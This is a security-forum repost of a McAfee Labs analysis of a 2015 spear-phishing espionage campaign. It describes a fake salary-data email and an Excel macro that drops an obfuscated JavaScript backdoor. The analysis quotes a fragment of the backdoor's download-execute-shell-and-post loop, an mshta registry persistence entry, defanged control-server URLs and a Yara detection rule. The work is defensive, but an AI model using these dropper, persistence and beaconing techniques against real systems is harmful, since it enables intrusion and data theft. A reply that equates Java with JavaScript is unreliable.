# **Stealthy Cyberespionage Campaign Attacks With Social Engineering**

**community.spiceworks.com**[/topic/1028936-stealthy-cyberespionage-campaign-attacks-with-social-engineering](https://community.spiceworks.com/topic/1028936-stealthy-cyberespionage-campaign-attacks-with-social-engineering)

- [Home](https://community.spiceworks.com/)
- [Security](https://community.spiceworks.com/security)
- [General IT Security](https://community.spiceworks.com/security/general)

#### Posted by [Chris \(Intel Security\)](https://community.spiceworks.com/people/chris-intel-security)

#### [General IT Security](https://community.spiceworks.com/security/general)

Cyberespionage continues to be a hot topic in our industry, and the information security nerd in me always finds it exciting when our McAfee Labs team is able to speak about their findings. Here is a blog post from [Rahul Mohandas](https://blogs.mcafee.com/author/rahul-mohandas) on a recent campaign:

#### [Stealthy Cyberespionage Campaign Attacks With Social Engineering](https://blogs.mcafee.com/mcafee-labs/stealthy-cyberespionage-campaign-attacks-with-social-engineering)

Cyberespionage attacks pose a challenge for the security industry as well as for the organizations trying to protect against them. Last year, McAfee Labs predicted that in 2015 these attacks would increase in frequency and become stealthier, and we have seen this occur. Cyberespionage aims at specific organization or sectors that are high-value targets, with most attacks flying under the radar.

The McAfee Labs research team has tracked an advanced persistent threat for the past couple of months. This group has evolved a lot in sophistication and evasion techniques to defeat detection by security products. This group has been active since at least 2014 and uses spear-phishing campaigns to target enterprises. We have observed this group targeting defense, aerospace, and legal sector companies.

|         |                           | $\sim$ |
|---------|---------------------------|--------|
|         | Thu 5/21/2015 7:05 PM     |        |
|         |                           |        |
|         |                           |        |
|         | FW: Salary and Bonus Data |        |
| To      |                           |        |
|         |                           |        |
| Message | Salary and Bonus Dataxis  |        |
|         |                           |        |

Based on some feedback we have received about the salary and bonus information I provided at this morning's meeting, I would like to clarify one point that appears to have caused some confusion. Where I discussed a "range" of figures by class, that was the range of the mean, median and mode for the class. At our next associate meeting, we will present the range of salary and bonus figures for the various classes (and the senior group of classes) from bottom to top. In the meantime, if you would like to know the range of salaries and/or bonuses from bottom to top for your class (or any other class or the senior group for that matter), you are welcome to contact any EC member or , and we will provide that information to you.

Please see attached file for your reference.

 $\blacktriangle$The preceding email provides a clear indication that the attackers have researched their target and its employees. Social media sites such as LinkedIn, Twitter, and Facebook are good sources of such valuable information, which can be used for social-engineering attacks.

The Excel attachment opens with a "password protected" window, tricking the victim into believing the file requires a password to display the content.

| Password                                  |        |
|-------------------------------------------|--------|
| 'Salary and Bonus Data.xls' is protected. |        |
| Password:                                 |        |
|                                           | Cancel |

The Excel file is laced with a malicious macro that runs in the background. To prevent easy detection, the macro is obfuscated using Base64. The Excel file drops an .hta file, which contains the backdoor functionality.

This attack uses some novel techniques:

- A JavaScript backdoor component, unlike most exploits or malicious Office files, which use an embedded or a direct download of a binary.
- The JavaScript backdoor is obfuscated and dropped to %Appdata%\Microsoft\Protect\CRED. It persists on the machine using a registry run entry created by the mshta application.
- Type  $\bullet$ HKCU\Software\Microsoft\Windows\CurrentVersion\Run\protect mshta.exe "C:\Documents and Settings\Administrator\Application Data\Microsoft\Protect\CRED" REG SZ
- The launched window is hidden using the JavaScript command "window.moveTo(-100,-100), window.resizeTo(0,0)."

#### **JavaScript backdoor capabilities**

The attack minimizes its footprint by running only a script, which has lower chance of being flagged as malicious. Some of the backdoor capabilities:

- Querying system information using WMI.
- Using a proxy server for connections.
- Downloading and executing remote files.
- Using file/directory/network/process/registry and system operations.```
A=0\times0;
        F=window[ $[242]](G[0x0]);var H=y[_$[74]] wunescape"
        switch(H[0x0][ $[25]]())
         \left\{ \right.case $[243]:
              B=DownloadFormUrl(F);
          break;
           case $[244]:
\bulletB=ExecuteJavaScript(F[_$[121]](_$[244],_$[1]));
          break;
          default:
              B = Shell(F);break
        \};
        D = _{ $[245] + String Encode (B) +  $[246] + G[0x1];
        Post(a, D)} // while loop ends
```
#### **Control servers**

The WMI queries collect system-related data. The following parameters are collected and Base64 encoded before posting to the control servers:

- Hash of volume serial number
- Computer name
- $\cdot$  IP address
- Current username
- Operating system
- Proxy server

The JavaScript backdoor connects to a gateway that receives additional commands from the attacker. Some of the control servers:

- hxxp://humans.mooo[.]info/common[.]php
- hxxp://mines.port0[.]org/common[.]php
- hxxp://eholidays.mooo[.]com/common[.]php

One of the attacker's first actions is to profile the infected host by executing commands that display a list of domains, computers, or resources shared by the specified computer (using the net view command). This is followed by gathering more information about the files on the desktop and other drives. An attacker can use this information for further lateral movement. All the data is posted to the control server as Base64-encoded data.

### **Detection**

Defending against these highly targeted social-engineering attacks involves a human element. Although technical controls mitigate the risks, it's imperative that organizations establish policies to help employees spot suspicious events.

McAfee Advanced Threat Defense provides zero-day protection against this attack based on its behavior.

The following Yara rule detects the OLE attack vector:

```
rule APT_OLE_JSRat
{
meta:
author = "Rahul Mohandas"
Date = "2015-06-16″
Description = "Targeted attack using Excel/word documents"
strings:
$header = {D0 CF 11 E0 A1 B1 1A E1}
$key1 = "AAAAAAAAAA"
$key2 = "Base64Str" nocase
$key3 = "DeleteFile" nocase
$key4 = "Scripting.FileSystemObject" nocase
```

```
condition:
$header at 0 and (all of ($key*) )
}
```
*I thank my colleague Kumaraguru Velmurugan of the Advanced Threat Defense Group for his invaluable assistance.*

- local offer Tagged Items
- $\bullet$   $\bullet$  [intelsecurity](https://community.spiceworks.com/pages/intelsecurity)

[McAfee. Part of Intel Security](https://community.spiceworks.com/products/10235-mcafee-part-of-intel-security) star1.9

## **4 Replies**



This person is a verified professional.

[Verify your account](https://community.spiceworks.com/people/me/job_experience?verify=true) to enable IT peers to see that you are a professional. [Whelton Network Solutions](https://community.spiceworks.com/service-providers/21325-whelton-network-solutions?source=MSPSignature) is an IT service provider.

mace

Basic rule of thumb, Java should never be considered a secure thing, and should be avoided at all costs.

Spice (1) [flagReport](https://community.spiceworks.com/login?referer=%2Ftopic%2F1028936-stealthy-cyberespionage-campaign-attacks-with-social-engineering%23entry-4754080) Was this post helpful? [thumb\\_up](https://community.spiceworks.com/login?referer=%2Ftopic%2F1028936-stealthy-cyberespionage-campaign-attacks-with-social-engineering%23entry-4754080) [thumb\\_down](https://community.spiceworks.com/login?referer=%2Ftopic%2F1028936-stealthy-cyberespionage-campaign-attacks-with-social-engineering%23entry-4754080)